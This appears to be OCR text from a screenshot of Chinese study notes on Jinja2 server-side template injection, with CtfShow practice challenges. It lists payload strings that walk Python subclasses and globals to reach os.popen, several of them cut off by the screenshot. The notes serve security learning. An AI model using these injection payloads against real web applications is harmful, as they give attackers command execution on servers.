 第70天：W
28:16
yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
15
分享
插入
正文
Monaco
五号
PDF转换
生成图片
目录
39 4、构造利用类方法
40 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
41
42 其他：
43 {{[].__class__.__base__.__subclasses__()}}
44 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
45 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
46
47 其他引用：
48 config：{{config.__class__.__init__.__globals__['os'].popen('calc')
49 url_for：{{url_for.__globals__.os.popen('calc')}}
50 lipsum：{{lipsum.__globals__['os'].popen('calc')}}
51 get_flashed_messages：{{get_flashed_messages.__globals__['os'].pope
52
53 绕过限制-CtfShow 项目
54 参考：
55 https://www.cnblogs.com/tuzkizki/p/15394415.html
56 https://blog.csdn.net/m0_74456293/article/details/129429424
57 Web 361 无过滤
58 ?name={{''.__class__.__base__.__subclasses__()[132].__init__.__glo
59 Web 362 过滤数字 2 3
2680 个字
150%
中
20:39
2023-07-26